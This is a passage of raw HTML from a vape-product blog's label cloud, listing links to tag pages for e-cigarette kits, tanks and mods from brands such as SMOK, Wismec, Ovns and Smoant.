<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
